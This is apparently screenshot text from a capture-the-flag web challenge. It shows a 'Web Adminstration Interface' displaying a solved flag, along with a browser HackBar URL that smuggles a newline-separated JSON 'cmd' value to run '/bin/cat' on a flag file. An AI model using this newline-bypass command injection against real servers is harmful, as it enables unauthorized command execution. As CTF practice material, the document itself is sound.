 Web Adminstration Interface
Attempting to run command:
flag{f6f1adf5-f531-49d3-b498-604810593282}
Enter command as JSON:
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://1e4d0038-ffca-4200-8add-c6e36b3ea164.node4.buuoj.cn:81/?cmd={%0a"cmd":"/bin/cat /home/rceservice/flag"%0a}